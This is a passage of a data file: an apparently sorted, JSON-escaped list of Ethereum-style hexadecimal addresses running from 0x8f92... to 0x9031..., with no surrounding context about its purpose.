\"0x8f92209d73c2cda08ff32ce7c854fcf7765176c9\",\n \"0x8f931fc620cd320775687bc6c8f2cbdbde3dcf22\",\n \"0x8f93a6d51163ad20e5058aea919137b60e1724b6\",\n \"0x8f93cef8703958c9d64d30a7eebfe3c466191021\",\n \"0x8f93de7da6063bf52beef20b32ee84c09c45a98b\",\n \"0x8f96aa1c4cbd3b10786c81031c6917bcac66423c\",\n \"0x8f96aba3819ed23eb2130d1efc452e2ed0a78588\",\n \"0x8f96ac2fd9b8bd3744ac3200d3a91b2778c7047c\",\n \"0x8f96d6d1c2be8c4a12c28dbb8fe788814a6a1613\",\n \"0x8f96ee66348f79290c5e9f59046f6a2105aa88bb\",\n \"0x8f9728ebd959448662622b9b4b115d606ab57a47\",\n \"0x8f977ef606dd34d7ec291de1714258db28f8171c\",\n \"0x8f982c63ef1cf8cd51bae4cd48b525598e56995b\",\n \"0x8f98ad57df74e9137aef3433fa4f4a2fd9ee55ab\",\n \"0x8f98ccdbf03c46bf769fe993f6b284b2fcc45f6e\",\n \"0x8f991c2d52321ae816019ab0663bfbd90ea67c8c\",\n \"0x8f9920e7104bf8bf1cca0ddf20db2c19ded7a89c\",\n \"0x8f99729df9e57e1f927982cb803d004378b775bb\",\n \"0x8f9a7eabe1bc2351ead3f01635e7076d1d1b5605\",\n \"0x8f9aff94883d877ea8aba786452ab76c5c933e24\",\n \"0x8f9b2993e361c1142fda0058028dd099c9db21bc\",\n \"0x8f9b5f6f6c4f4cd382fb3b491d5c14aebccd45c5\",\n \"0x8f9b6645cb193a0b953c28251d09dab190c030b1\",\n \"0x8f9ba50d45a9eeedc0b0a511511d06daf2fb7357\",\n \"0x8f9c0e479e4b599fde716dee5b7a014978918637\",\n \"0x8f9c5f21713192b78d26281c477c5f2fa49e6fcb\",\n \"0x8f9cca37ac3469d08fc4f04d5a77aff82d21cf35\",\n \"0x8f9d125f1b0f8fa498d775a7f23f1ba758956af1\",\n \"0x8f9d46e86117956b70f8eb90c06c9aa849b7a6fb\",\n \"0x8f9dc7600fc0ddf01f9ce5fcef5103ee0facabe7\",\n \"0x8f9ddaf354f36392c968f71a845642f2af57c545\",\n \"0x8f9de5868ace79b6a51d87c5a3b05d10e93136e6\",\n \"0x8f9e2ebab7d97d98f67602a8345057b41e54fa50\",\n \"0x8f9e4ff050c53f343a50e1496446426c5d58a64b\",\n \"0x8f9e6dd01128cc3c148902ebfa648bfcb68ad1ce\",\n \"0x8f9f0bc5f9d91f4e05e98c72ddd1786d515d2b07\",\n \"0x8f9f0ee6b4e92b0ca0c7af0fcbb57851f63c1a3f\",\n \"0x8f9f2aae14d82a69da5644862d866a276b8b9e9f\",\n \"0x8f9f865aafd6487c7ac45a22bbb9278f8fc06d47\",\n \"0x8f9f98e0d25c810986ed2d07330b8344e1a2d5d3\",\n \"0x8f9ffa7cd3797ae826a5d314771c05ef0af0133b\",\n \"0x8fa01faf2cb4d89bb3e0846ba1e3227ba4b3c2ac\",\n \"0x8fa040c5cf705306cd8d8f8d1f23be6eba94e1b6\",\n \"0x8fa06a22773e2b3e915f80c5c1f902d794248edd\",\n \"0x8fa096b170e52bab3b5bd64f4be705fb87edc256\",\n \"0x8fa0c99317c642e1bb09ff618915bf467c5d8aaf\",\n \"0x8fa14c9e34a61990a59d093bc502b0ab37f1b1cd\",\n \"0x8fa2897d67cf70b25e8c1cc3c0e7426e1e0c026a\",\n \"0x8fa2c6c1e59221d084b77f505a9c47eb961d026d\",\n \"0x8fa2d5e7c9475ff3ad6bc002b800daea74736f45\",\n \"0x8fa41630c7da71822989081d5dfe40e8e5bececf\",\n \"0x8fa424b70aa73f51ef26353e04e54a61aab9abf0\",\n \"0x8fa48c592d502b5ab60441490d1a1461f2bbd77c\",\n \"0x8fa4d44e74b3997ee9e331148556102bc7f35540\",\n \"0x8fa52f628ce1d0f6b1d94163755d0e47bdec1465\",\n \"0x8fa57076cc349f112ac387faf867c06a7f2edd42\",\n \"0x8fa5ebb986fa6db89291a383142bb756ab88428e\",\n \"0x8fa631183fe197b390a09593f8a091a1c7fd822b\",\n \"0x8fa65e5506421bb9ae80a8089407c05215b2b3af\",\n \"0x8fa68743529c851143f9b90cc9027844a7f32447\",\n \"0x8fa74f827be61e9a38061b35cfc7c7480ef918eb\",\n \"0x8fa77f003889c9f1ecc23880d38c767c0f471b82\",\n \"0x8fa7a5aec6eae01de3f05991664d8fe69ab99f69\",\n \"0x8fa800ab83fce3014325b653f753a1209458a901\",\n \"0x8fa89dde59eb9423a49ed8bd7ea2ccffb5d02875\",\n \"0x8fa8abeee60c0ea7c8be3218754c53775031e06e\",\n \"0x8fa8d80ab2d718f82b8d7d1e5302e6e98f2aec8d\",\n \"0x8faa6769b72ea9c111aea1114bffb6adc0e9f57d\",\n \"0x8faa7fc6df98b206e32be1cb555c5266102dbd33\",\n \"0x8faa83b78015bb1fcf2d145fbc7033dbf509e888\",\n \"0x8faac3ed5854934afa190f159356db06fe598930\",\n \"0x8fab11728b04e57f30527d51bff4213e65c976e3\",\n \"0x8fab4a64f75fa4dc8545e6aaefecc88be276faf2\",\n \"0x8fabdc48225499416f5a5d50c224a16823b26e6d\",\n \"0x8fac9fdf7ba7f33c09e1068b1a3b567205665169\",\n \"0x8facc673d6d2f99565a74647edc558db179171c0\",\n \"0x8facd6bd0041fb065b4b948e8b89db47141c3ab8\",\n \"0x8fad61a8e3a571463c2a3f037836a1935fdfcad1\",\n \"0x8fadd4d4f04f4e1793beec72d7f1994a290b29eb\",\n \"0x8fade8c127e0fdf2c6e5475c875a3e5d0f0c3b07\",\n \"0x8fae04a34d236904e3eb859034cfd46d2db3e3b7\",\n \"0x8fae22f9b8eb2f4fc12458c8711b9860167fdd0a\",\n \"0x8fae6b6597a6bb74065a0d97342dac2cc1ea5f1d\",\n \"0x8fae9db2a284069382458bbe8a584fa591d4c635\",\n \"0x8faead236ce3ae54b5907457094c657908f704e9\",\n \"0x8faf6b19361eb8f6c9631c343b1f88128340b6a1\",\n \"0x8faf79d747e3b00b4cdeb8045fde095501695f76\",\n \"0x8fafa9699ddc34f1783c0a555433adcb7304349e\",\n \"0x8fb04184029d0e915325f22d6101cba587aaef60\",\n \"0x8fb0a92160553236027c7c72f7bbc2b000378a5c\",\n \"0x8fb1010282a9809be071e9ab78e8b492394c8716\",\n \"0x8fb15d93a265e91beb5dca4ab4baa8cce82de04a\",\n \"0x8fb1c9912f75173533443e434be37354b4f51a62\",\n \"0x8fb1e624c22b8143108594b213fc64e5ca0cd8f0\",\n \"0x8fb1f9608f09ee24bf1c2abbddc62ddebaece04d\",\n \"0x8fb29eb77281dd66ad6d004ffa950fe4747b52a0\",\n \"0x8fb37fc845e9eeea1067c9561ed072cd66e059f9\",\n \"0x8fb3cd0d012b847b3141f4a15a9ceb0815d21974\",\n \"0x8fb3d421645a5e3174c58dbe48ebeaeed8e9142d\",\n \"0x8fb3da8452fc8632006b6227015b8fc59a202880\",\n \"0x8fb41ddd42274b38747f94c17081ac2831f8abfa\",\n \"0x8fb48eceb08d6e18b1461427ae1e28401bab4911\",\n \"0x8fb4ec051a0a21e71be3935e8bd6fb8a457158f6\",\n \"0x8fb55ccee3e76b6ac35776ca7d7e7124d9bc4c24\",\n \"0x8fb583e71e0d05b063cf89a82997e90b0e26b7d5\",\n \"0x8fb59fc8da685741b8202098c1f06bd662a094a1\",\n \"0x8fb60082559a63aff8d2f2c011c8a0530b6f194c\",\n \"0x8fb614314f7037bd0625834a2e2047cafd1ad224\",\n \"0x8fb6f2511200004c47509333384170c38b1798c1\",\n \"0x8fb6f755f0f90b8ecb30a97ef5c37ff27bb2327a\",\n \"0x8fb72e7734f8f7305801373c0575510fce4ed083\",\n \"0x8fb7de9825bdebf9d66461da21f20d60a19c3970\",\n \"0x8fb811a1c1bd7b2f309961326bff97636f66ccb7\",\n \"0x8fb87899f0862b51ddb3f6ac5371e0e9965de03e\",\n \"0x8fba3074f583ebb29349df791738c3d43824236b\",\n \"0x8fba4bee3c8661bc345c07a43a4dcb118c9b7337\",\n \"0x8fbad3571ef492dba89b0056983d7b7ba2e564b8\",\n \"0x8fbae97216c27a1220b5e0abee0b63e3f0a7e90c\",\n \"0x8fbb5635252e477bccca5ca26fd76ec6d5e76dba\",\n \"0x8fbb85b2ca0ce9a49cbad448d837a8d271254d08\",\n \"0x8fbb928d241152998536b9ca92ad6ec7c92fef57\",\n \"0x8fbc3b61f66db9015f03ac4687c5b7853904f450\",\n \"0x8fbd1d181207257ab51485e22d1f7bb2cc92f314\",\n \"0x8fbde3399006bf5d2baa77e39d580c179dd033c1\",\n \"0x8fbdf8e3db4cf53ef629ae3c646cae5bbffda312\",\n \"0x8fbe35e360c4b73e8e8230817df17222a513af38\",\n \"0x8fbef6430d9125759ac9bdfececc6cf49c398bf0\",\n \"0x8fbf20faba5402a77fbb4813efd8613f84d38aaa\",\n \"0x8fbf2324742c706f2e49cdb42c90b77727aa21c4\",\n \"0x8fbfc8f59bf076fb82866d7058ee0b8edeb1ce67\",\n \"0x8fbfee8f1d80959bb29f027674ea65abe626a256\",\n \"0x8fc11f65a63936da2b5e78db11ee75fa55d6b439\",\n \"0x8fc14aca2ee3a8224eed4a3897b84dd4fa149236\",\n \"0x8fc1bc53fb79c9f012803865beba052fcc6575d7\",\n \"0x8fc1dcbddac44ab29bbb7a015b6c8991c3d264a7\",\n \"0x8fc25f48e3e25cc3857fe3bee4e228e2465a9fd2\",\n \"0x8fc28069a3e493ef4528539d45de444456c7fcb8\",\n \"0x8fc2aa4f740789e78ee2799268e7e2487890d84c\",\n \"0x8fc3314c29d84d902d96f1bf6f32c775c7e51812\",\n \"0x8fc41a57d2b7a6c205f8f11e098ed243aa0ea245\",\n \"0x8fc45a01ba874ff334356e6a21f44a16f023f6d4\",\n \"0x8fc4a4743981262c78a32c75521f502201c6e1ac\",\n \"0x8fc4b4fb791c3f044f0b9af9a3080e453cc37593\",\n \"0x8fc517ac5f834e487db8f99cbc9a607d837458a2\",\n \"0x8fc64c379e107e58f414f16d96a979b8652a58af\",\n \"0x8fc64ff6a759a50b1050b2cc3e841c578a4535f8\",\n \"0x8fc6860d07056eae9ed56419f42fad2e386b1eb9\",\n \"0x8fc6b05ce628f43746b5dd6f598aca830f2d9bc5\",\n \"0x8fc6eb12e007f3d0f0726b952ef63261b15455ab\",\n \"0x8fc7249139ba11398e98703f57352a966e2c0e1a\",\n \"0x8fc78776d04c2d8c30bbd05454ca41fe0a93fbc4\",\n \"0x8fc7c9f9887015e5eccd33ddb9ee1c5ea615332d\",\n \"0x8fc8c7481942a4053b7df221d7f01ef546f30edf\",\n \"0x8fc96abc0117fa3b5b73fc5d2566e00ff6346f23\",\n \"0x8fc98cc1419e72cb7a63a30035ed76b33ad3aee3\",\n \"0x8fc9ca10c22ba18ee60936279d6e390888e52b2d\",\n \"0x8fc9fcc7dc639ca19fde1e668cc31411e7883851\",\n \"0x8fca275d7ed2114feb20342224afb876e2598364\",\n \"0x8fcc10ecd95a5281e05bdd2faf529424e30f7e16\",\n \"0x8fcc16d379a066588161c7bafb2532782f96209e\",\n \"0x8fcc1868277f060a11d2a0228a8474516648dd90\",\n \"0x8fcc3d31f122d39976cac3dcd2491f34b4521200\",\n \"0x8fcc67daa95f3afa4cfb4b6c43ab9ed37a437281\",\n \"0x8fcc7a677632e8fd1f0f20093f24d565656edb3c\",\n \"0x8fcc847c7d4976bf1262d53b40c6327317358c94\",\n \"0x8fccabbaa93b282c0ace68345423387e6369e692\",\n \"0x8fcd050fd12f90813584bcd302993447330a4497\",\n \"0x8fce459ecbb426a82d9692e66ce96979fa0fb3b3\",\n \"0x8fce9f5db10910a986fc52c116789186b6c5ec19\",\n \"0x8fcf8db7afaa8c865b693beed5858712abbe4ddb\",\n \"0x8fcff936abde95b438800b2fb29d529e03ad31de\",\n \"0x8fd073e95271d05b1a7bdab7394d2e606fc756d8\",\n \"0x8fd0f6b79475933eb4add5f390c86307b573f02c\",\n \"0x8fd1b0b9f4372fc1b0f40eaedaef27140b0e7481\",\n \"0x8fd1f6d4287399a67d3404d4fa101c5334907950\",\n \"0x8fd21d8438b667cf055021d7ea9e8e2670c3814c\",\n \"0x8fd2515a5b29e61220ee080d484d1f2ea4c46e6b\",\n \"0x8fd43df2df2db8c61626d3b7fb66d6ab16729d71\",\n \"0x8fd45dc208abf023f6925c257eb58b6c7b5b2b28\",\n \"0x8fd46af004c6774d2bb8cd78afc36d4d398e64d4\",\n \"0x8fd47c6141290c785b9fb570b38511585cc9d491\",\n \"0x8fd49a812c7a8dd14fdfffe962dd618cfbf05829\",\n \"0x8fd4e5a039b47a6c9653342a23d384794cd43561\",\n \"0x8fd581bba3e9e394a2a125453ea25421f025f4db\",\n \"0x8fd66cfe3e1e830ae60f7cdc160d5dcd2c854b94\",\n \"0x8fd68699cc2be626bd09b63e323f90e5cdbead1f\",\n \"0x8fd68f11341dfbb1295ff975d331996caa3c7e06\",\n \"0x8fd6ae7be18f47155914bc870399ff53658a5f67\",\n \"0x8fd6cbc88420510e793a5bf71b6de030b108f9eb\",\n \"0x8fd76d33385e0829fd192fa88583d1fc429ba551\",\n \"0x8fd76ecaa3341dd5cd63052e9ffbfeae1eca0129\",\n \"0x8fd884eab9ef1db593d0bf6e620456eb292943ae\",\n \"0x8fd8d86abdd93faf06a53f1f16433857fc45b43a\",\n \"0x8fd8f610d73fc845ecaf736300868a3ccea63842\",\n \"0x8fd9418b7968b56ffd96b1dfaf0a9f0cfdc372ef\",\n \"0x8fd97100fd52913e8fff92cc511d3073ee9b79a3\",\n \"0x8fd979101bbc3a7db3c243b9f16dcd824fb9b2ea\",\n \"0x8fd9f522af6c3a1214dc55ea8ac7d95689cf8d4f\",\n \"0x8fda314a52bfe2122c33858c4c885398e525c37d\",\n \"0x8fda9e4354b5ac19821efa19f120244644141ec0\",\n \"0x8fdbdde83bb2d5568463015ed5e2096460fbe1d6\",\n \"0x8fdc2ee68df42da175d1f06aca77b714346fef7b\",\n \"0x8fdc993dbf0e626c05c1b93ceb34c714867f908f\",\n \"0x8fdd047df0307d05d6b932e27d0269e75ea5b25c\",\n \"0x8fdd1012f3c576c7ec81d110b91ff5237b43a4e3\",\n \"0x8fdd6f2b7d9bfd10741d55ea0b2b6d9b764e805d\",\n \"0x8fdd9aaffeeeb0ae0101a92f67293a756522dbfd\",\n \"0x8fddb850aea27812be6eb40ff582f85a5ae4d64a\",\n \"0x8fddc61abf65ffc23aacdc981cbeacb84fa64aa2\",\n \"0x8fddf17e2e1d93d975995572af45eff0bbbb05f4\",\n \"0x8fddf8486ec41a6013cbd27a7908d4e0252ad085\",\n \"0x8fde8ecec5d52bf649f75db5dfd4787788d889d9\",\n \"0x8fdf687c304c5c1bcc165170f093ebdb7ec2388c\",\n \"0x8fdfc42d4389aa9bc3cff522fc624cd30d96ebcf\",\n \"0x8fdff803c4ad27578d9b3436558de3fc04b9f80e\",\n \"0x8fe03ed87180db339d70fe71d4fb393c52174393\",\n \"0x8fe071f2ef739be7fa3765e9fdc6089820c34cb3\",\n \"0x8fe1032598b9145773f92c0b66ad7ae213771c56\",\n \"0x8fe1d9248d369163e1d319f561e1428a9ba90b3b\",\n \"0x8fe20111517d34e68e27e2ffeafeb2fc85ad511e\",\n \"0x8fe2618c1c7f7646a453afac2649b8845a24266c\",\n \"0x8fe35251300e7e0dfbf5a4e0ccabbeab18e2327d\",\n \"0x8fe36057eb74c83c9b3548a54dc47672266f15d5\",\n \"0x8fe3f4125f955b75d4276d4fbf4750900ec85436\",\n \"0x8fe4083c63af91fb7c368db90f54c05b878aab03\",\n \"0x8fe430ef0603201010eb62785db08e9c0d8070db\",\n \"0x8fe4629ff6a9a4f522f8593c2d9f54724bf833f6\",\n \"0x8fe49f54f0be1c1a5aa0c9890ffdb85bac48ccf8\",\n \"0x8fe54cec99acab9c297e4b8c967bb702cc82a246\",\n \"0x8fe560507cfcef2322847f9dd054c7c12aaece73\",\n \"0x8fe69ea82bb7c639beca8cb6a9f6e736001364e4\",\n \"0x8fe6dcb706113a9c144866c411ecab0350db38b4\",\n \"0x8fe703af0ff4bf90caf3b92949fede7bb99f1906\",\n \"0x8fe711b3865fcb71825c2e854920865eb0cf46d8\",\n \"0x8fe868d5c23ba477fcbe1d9da4aa613030fb3c3d\",\n \"0x8fe8d70bb1b3962ea39723446ace604600f199e9\",\n \"0x8fe95b9a68a8f09e034ba02ec9b027b73d2ad404\",\n \"0x8fea92ac74f82860ab3a88cd54bbb6875798258e\",\n \"0x8feaf7d1df8bfb0c6dc4139f84b7fed8f7ab1fbb\",\n \"0x8feb9729e500406adeec70bbb4e6ede1f90d77f9\",\n \"0x8fed805c70880f8cbb79c160f1919ede1ee698ca\",\n \"0x8fee3892554e240332f423fab0c1705ad2ef9e38\",\n \"0x8fef31055dcf25f7cd5844e902835fc7f3896d2d\",\n \"0x8fef9ec4a3a8c11f46d7389f17671cae053cd904\",\n \"0x8fefe99eb784307dde43c5642d0489171af334ec\",\n \"0x8ff0327de9bf6c1a791cd6984c4556fc9f1fc029\",\n \"0x8ff081090d2dd3cdf5100a01eb04e9e449a44467\",\n \"0x8ff0d7e2a799c7174c894b7635f2a7de30ddd84d\",\n \"0x8ff144f56a7f832e930ecd77dc6d629f47ac9919\",\n \"0x8ff2c2997ea15c75d28cac18327ac1febcbddf13\",\n \"0x8ff2f155a657ebe35adc9e7a66554d2c0eb5d2fe\",\n \"0x8ff3440c14cf2530a3dc368d82dcf359615902c7\",\n \"0x8ff36eef6a7028b85ed6a57223d89df61a395e05\",\n \"0x8ff3ab5c5a8791a7b1147b98b1b8b143b9783a31\",\n \"0x8ff3cfaca2196d80a6912d4d03876d4b2c1464e5\",\n \"0x8ff4fe87c43ccc1bda39befcffc6ad0253492e38\",\n \"0x8ff51fd619bba1fefd404d7b25459cd38dfb7032\",\n \"0x8ff5b331cb79505a443054e93d52fb7e60aca2a1\",\n \"0x8ff6195b2be47dbd9a50e5469ce1e0983a90f0ab\",\n \"0x8ff6a790de0aea34c08142b30124c90e47982baf\",\n \"0x8ff70537cea84dcf6e31f8bb28f0acc89a4030a2\",\n \"0x8ff70cb8f36f9de9b168d51efd2b0e787dd464d6\",\n \"0x8ff739f01fb7da71b4ae2425a12f4787a9794e41\",\n \"0x8ff85271511dff3670bca7bd0357206bb30cd108\",\n \"0x8ff985316a0b9377fd59c66a035a7017a4f5e8f5\",\n \"0x8ff9c892a6cbd9b294bcec12e65662bcb6d700e9\",\n \"0x8ffa1abc3b927d48fe754fb2be058d4e0d4238a9\",\n \"0x8ffaaf18b3e438178ebf1e70721e996d911e7a54\",\n \"0x8ffad2b44bcdfacb56246149bff015dc02916a00\",\n \"0x8ffb81eb67a72cb5aa0fa5f31c483bc992a41502\",\n \"0x8ffbb4ace0607203a18772035b8a67c8c107a073\",\n \"0x8ffc0735720bbd39d8e2335da6cbb0575cd8a4ee\",\n \"0x8ffc5c99e21a5361503694da25d904668eff51a7\",\n \"0x8ffc86307bf3e427770a9786c34cb651e8eeb72c\",\n \"0x8ffc9066a7ac44dd72a1d48de7c3c9babd5e9815\",\n \"0x8ffcb6c14e44dde52de8b1a5d6351f5f7c04ae4d\",\n \"0x8ffd10baf8f0d60a4e986fbc0b3fd0c3fac897b6\",\n \"0x8ffd4161b67b773fea60932e6bff993c8f0e1ef5\",\n \"0x8ffd99d0f892616e84f75cf5cb3fbf936fad9b05\",\n \"0x8ffdd5002f68c3f704cc82581fd1231ef298a6a4\",\n \"0x8ffe90ea1af8bd1d0de66b74d9b5650995d29650\",\n \"0x8fff51abe6c4a386989a5f2d8d46b05d68ce6c0d\",\n \"0x900056631973f2615c51bd8c683e290421829e32\",\n \"0x9000a6e759d45e3556859b547709fb1b8eefedda\",\n \"0x9000ae8379cb794f086cded897ba50039da824a5\",\n \"0x9000b88e7d5e685a0b73218d71890680fb3b49da\",\n \"0x9000dedc6494fea24cb07f185a7864ef8100d134\",\n \"0x9000f54ef18036ee6591a8a37ce59f3a8ecde995\",\n \"0x900122a1da3e14535f900a9c60b143d280bd27d9\",\n \"0x9001596cda70e36cb35b6957b5602883d311ac14\",\n \"0x90017d9075bf0742ae4f334e2b8bd2eba96cd9c1\",\n \"0x900196cfd5f8a00a9ca9afda220ddcf258838ecd\",\n \"0x9001d334c12c225f79928d7e43bea015e771b9c7\",\n \"0x9002e49c5733a7ab07cbf3705aadd4e5147429e9\",\n \"0x9002f51b95cbdf9a8fdcaec6d7e15f5012ec9cb1\",\n \"0x90032750db52d58cf57fad4f1c7455ba2f5d82b3\",\n \"0x90033b05dabada313ef6a164003a332def7b3dc5\",\n \"0x900378f40e2cb8a0d4d7d03b04cb86cdcd5427b4\",\n \"0x9003d544f071a3c79c3dcc7c596c2a7d3d7d7395\",\n \"0x9003f2013990dd4145252c9859fd962b0104c238\",\n \"0x9003fa2426020a0f9b489da2476f0298c4800871\",\n \"0x90042446737586afb9397570ebbe2130600fdc28\",\n \"0x9004f6f4f52566a8859977edc3e5c6a165dac98d\",\n \"0x9005245ca1efcc9656b6fd5ac6a52e3c18f929d3\",\n \"0x90058883fe011234c276698d8d6c72c74000b90e\",\n \"0x90069c262b30e44d04db1e394cd1b573f397e441\",\n \"0x900706a835c1fb7f0bffcb86a342b6b3116727fc\",\n \"0x9007404505eaa5582e798a378dea6e6568c24f57\",\n \"0x9007494c350aeac7d1e8cead105dec8a234ff449\",\n \"0x9007a9bf7903bcad6c5aa0b8af2b866b9b1ae2cc\",\n \"0x9007ae47d605cd6f926eb7ccd0e28edfe2beeede\",\n \"0x9007eb94aaf63d4a90aa912b1784c599b7243f41\",\n \"0x900864b412892936656b6be480bb7b3f83cf3b01\",\n \"0x9008d19f58aabd9ed0d60971565aa8510560ab41\",\n \"0x90096f7630bd171c416eb7aa67707ec74483b3ea\",\n \"0x9009aef7c4433a78c9910617143767ed963b2a5d\",\n \"0x900a286b2aa5e4fec873319cbff1fd5f9ba45bf1\",\n \"0x900a2ef0d2215874844cb63294f21c5ec687d166\",\n \"0x900aba1b2b41b2170bae9480a90b535acdd4530d\",\n \"0x900b78924e298e80f28662dd92f5eb05dff3ec5b\",\n \"0x900b7f721bc394e9bf80c8fa7e8616b6c760c6d6\",\n \"0x900c16be283a570c116ce9da78ec489045ad7392\",\n \"0x900c5d8509310b6f14418ffc75d50da370263d81\",\n \"0x900cf420f30f3414494069fdd7e899cec44bf6f9\",\n \"0x900d0ea229113b6e1fac837c69b3e023b6901335\",\n \"0x900d66fee1bf2ce69681284e74459204b5d37628\",\n \"0x900e1515dc72dce196b729d1569e40da5455f830\",\n \"0x900f82aaccf49e5d762aed5f7f6ea1c57ebc2d68\",\n \"0x900fa1a9369bdece3e68beba5b68fc36a67aa29f\",\n \"0x900ff669b860cd3cafd8a010412fb7f9a8cc76bf\",\n \"0x901091bc8fc0bc82d67a305a9735803da7726e16\",\n \"0x9010db20de5b58515ce5368950c8752e37c1083d\",\n \"0x9010dd4b2faa7d6ccc1ab179f4141458a30b8168\",\n \"0x901100d76f9a61f46e76ab1608dac17b2f19383c\",\n \"0x9011b9be2b067562b732e09a25f39a59871da8eb\",\n \"0x9011f7a5bfeeadafcfa46b8b9ea53884cec48c47\",\n \"0x90130284b9bcad3cf7cc53bcbf6fe9bd102c71a0\",\n \"0x901303c8ce020b2503b480b7d1c6bd08baca0002\",\n \"0x90139bf8f98abae0dca111f57356576d378a18bc\",\n \"0x9013cd7c3b72e05b0b10ac140f8c896b482c82f7\",\n \"0x9013f3433cf1f48e66fa9acb8d78d0ce473462d9\",\n \"0x9014272250a8b2bb5ee4455023d434294cb1bfb2\",\n \"0x9014427fef867a299e86f6c96c601c4d7ac95f8a\",\n \"0x90145217ec1ba8d212d1e1e53d44d6a3d76ce5a7\",\n \"0x901486322af04369acc78598a4887f564efe0396\",\n \"0x901556bce81405b75fb27f8a531ba431a0873d6c\",\n \"0x9016243a147f722a6300e6913c9ed893ce123ee2\",\n \"0x90162ad4623910bd53ea3c1f64acbf360678f8ba\",\n \"0x9016618e29f3459bc32b509620ff2820a50e2699\",\n \"0x9016ae7bb0274932966f4154b51edbcaa3da0402\",\n \"0x9016b1d4f62bf3c6608341d5c8950f1c677a1cd8\",\n \"0x9016cc2122b52ff5d9937c0c1422b78d7e81ceea\",\n \"0x901748331100378f2c5371f95bd549194ac66ddb\",\n \"0x901749ceb562895feb341c2f74bc055c0cc37ed9\",\n \"0x901780ed83c31b59abbcc03a07f3a8b04c208301\",\n \"0x9019049515320c723a5a9c81b40c5dc189673d5a\",\n \"0x90198582b74fd681ab81d611b1b404a3819d38e3\",\n \"0x90198db4cc0027b07f278fa398211f62929e7198\",\n \"0x9019aa490c5c59f4fffc3f5785f1b6129c5f72ea\",\n \"0x9019d855406b33bf350d3e7cd8ce9b83d131fe0a\",\n \"0x901a467069e83e5f848f529e16be512fdae0d1e1\",\n \"0x901ae928ae892f8ae39e7aa9010c9a75125e8b3e\",\n \"0x901b392ed881e30feb6c187baf09704089142e69\",\n \"0x901c2747f1047462f43f4d0a9bb6eeee096992f3\",\n \"0x901c2ea8340271ecbb1338ac29fbbb72c27f1ed4\",\n \"0x901c72dd48f085aa2df35c61b78b11c571fb5942\",\n \"0x901ca34aba25f42335e3d499ba8654de684ef8ec\",\n \"0x901cfa20f4ba09022698ccab516828e95dcbff37\",\n \"0x901d3bf9e505b7f493a091b59f043febf4c40948\",\n \"0x901d9a791517ebc377350e85a136e7424dfdca65\",\n \"0x901daa5e446728b761b2e388e4bd889878c75689\",\n \"0x901dbe89f789c3db4e6f3e3bddf250c30d2935cd\",\n \"0x901dc851990d5aa481947a320e0bb18f8385f673\",\n \"0x901e6ee6162419dc5d975aec0ba8e15516f8f705\",\n \"0x901e80c3932e6351f8365b2a8d3b3631e6b1a52b\",\n \"0x901e9aeef1dc2026e7a455612c34b35926a1b56a\",\n \"0x901ea2e1716878b1adcb221d5281a858292af886\",\n \"0x901ea5e2b8b9a2c48445d274a2b85ea8095f42c7\",\n \"0x901ecb1a02c98c9bc842534ad1f7a4fc7b0f4603\",\n \"0x90205807a6b40ef688966bea7deb4d6ceeba63fd\",\n \"0x9020a618166227461d00f097f98e5a0b51430e7b\",\n \"0x9020b1a21ae600a52aa36b637b7a964a090ee1bd\",\n \"0x9020b4467d82e9a86f175020b4c30689fee6a555\",\n \"0x9020f07dc9a654eb566f901d27ab875a6156699e\",\n \"0x902151294eb49911dd1749cc9418a421f491545a\",\n \"0x90216b6b5e08bb31470ec695cdd2663a63244292\",\n \"0x90218b60321905fc32f65b129dc68d3bb7103bf7\",\n \"0x902259027ee5af950a4323c17574df13b2d4b831\",\n \"0x90225d927796335d25458a00d9689176ae25c8f6\",\n \"0x9022ed64cada41992f0806fc03b30125007ccf7b\",\n \"0x9022efd0a036dc68212fc6a7076ea0d64cb6c0bc\",\n \"0x90238f0d24ec61bae54f693c8becbb2cc454c48b\",\n \"0x9024698b9b05199c37b04ca95d9a27f9c5b7f7cc\",\n \"0x902590bfc32e3aa8cdb714f597fc7fe261613a30\",\n \"0x902599eeb210361bd81e4b62ddaa7e048e403fdd\",\n \"0x9025aeb0e43ed49ae6afa4eba9473a9ef19583e1\",\n \"0x90263337c1234c5f33a8edacb213756fedf2a7a8\",\n \"0x90270b9c465dc57531ab3c32bab34b086b5322b9\",\n \"0x90271c77c8e6135e1a8a1637cc8275a8fd58e7c7\",\n \"0x90273496bbcbce4027a0cfb4300285192b62ddb3\",\n \"0x9027392f55421056b60ccbeb9fb6f957d16b8845\",\n \"0x902740dfd8f72eff3527ed95ed385fb05f0dbc95\",\n \"0x902783ac362ae0e8071efe8d4787ab6e774d3945\",\n \"0x90285f9e8f5412810da76762e8b450605380a3c7\",\n \"0x9028e3c66251037c688b8bd8a83cb8511dc9578b\",\n \"0x90294c88625dd0a4628ab86ba9af3d7d099771fc\",\n \"0x902970a5666b1924242f7e742de1d51f3981ccd6\",\n \"0x9029b7093473e82d014b3f67dd01a1096dc77635\",\n \"0x9029b8aff9092d36cfa2a3338541a2a993b28a16\",\n \"0x9029dceb2de2562784865bfd2477c79337dab252\",\n \"0x9029e2c4f3ebfb67d01038c669fdbd2e18e55646\",\n \"0x902ada4792ff11ef54ddf8958e25c79c6628a2ad\",\n \"0x902b29d96f2faa9ece7926ef3e32e3328b69f48d\",\n \"0x902c6cefce4656eb13b102610bab92028f975a9f\",\n \"0x902cf997d4119f7dbd5ea4fe4426af33289088a6\",\n \"0x902d692deb8c336bcc136985730d39821d9878ed\",\n \"0x902ddd61e323cd15f5462b275d5167196ef234aa\",\n \"0x902de9dd68e39abdd9d7b74fa2d8db9bcbbefdbe\",\n \"0x902e120745d71dfbb75802d6da1f0d33db8a3766\",\n \"0x902e9e6a854c380a5cc624436309a46b356c968b\",\n \"0x902f06584bbb5009520458a78824cb7577f2429c\",\n \"0x902f2e0ef1e2ba7f74d919715956244d671a8792\",\n \"0x902f39ff8efd5c4360f7c8121295ebd90ef8c5bb\",\n \"0x902f767dbc467358d14a477ae5ca057f627ca415\",\n \"0x902fa566da7122802ebaeeccd016853bd5d38f4c\",\n \"0x902fc38af709401a7cf604b333bbcde86499528f\",\n \"0x90302f70884e4b2722daf477ebb7db0fd8490803\",\n \"0x903060155264e06c5f0c9c204e1b921bf347ff22\",\n \"0x9030ada3131231b2c6639ba4be8786b78da51bfa\",\n \"0x9030d37fdafcc8892b71e1e97635c9181abd0ca4\",\n \"0x903127e5d994e4f91a30402c6400cdcc085d0c3d\",\n \"0x90312a4f0e747f9de540970d9906ffaaca19cdf4\",\n \"0x903140c4e0e95169f0c59c76f6a1e6865ebdb838\",\n \"0x90319ad01d3d80291fc59ea0f02267b2a128d162\",\n 